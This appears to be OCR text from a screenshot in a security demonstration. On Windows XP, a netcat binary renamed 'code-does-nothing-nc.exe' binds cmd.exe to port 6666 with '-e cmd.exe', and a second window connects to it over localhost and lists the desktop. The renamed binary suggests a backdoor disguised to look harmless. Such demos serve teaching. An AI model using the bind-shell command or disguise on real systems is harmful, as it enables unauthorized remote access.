 Command Prompt - code-does-nothing-nc.exe -l -p 6666 -e cmd.exe
C:\Documents and Settings\Jim Kelly\Desktop>d
C:\Documents and Settings\Jim Kelly\Desktop>code-does-nothing-nc.exe
Cmd line: This code does nothing.This code does nothing.This code does nothing.This code does nothing.
invalid port
: NO_DATA
C:\Documents and Settings\Jim Kelly\Desktop>code-does-nothing-nc.exe -l -p 6666 -e cmd.exe
Command Prompt - code-does-nothing-nc.exe localhost 6666
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Jim Kelly>d
C:\Documents and Settings\Jim Kelly\Desktop>code-does-nothing-nc.exe localhost 6666
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Jim Kelly\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6001-C7D1
Directory of C:\Documents and Settings\Jim Kelly\Desktop
12/28/2008 04:56 PM <DIR> .
12/28/2008 04:56 PM <DIR> ..
03/29/2008 01:46 PM 1,486 Cain.lnk
12/28/2008 11:14 AM 91,136 code-does-nothing-nc.exe
10/19/2008 09:20 AM 1,747 Command Prompt.lnk
03/24/2008 01:52 PM 125 deepfreeze.txt.txt
05/27/2007 12:43 PM 4,962,582 DF6Wks.exe
12/28/2008 10:42 AM 699 Essential NetTools.lnk
03/26/2008 06:49 PM 2,144 HHD Hex Editor.lnk
05/25/2007 12:31 AM 648 IDA Pro Freeware.lnk
03/22/2008 03:18 PM 1,474 IRS.lnk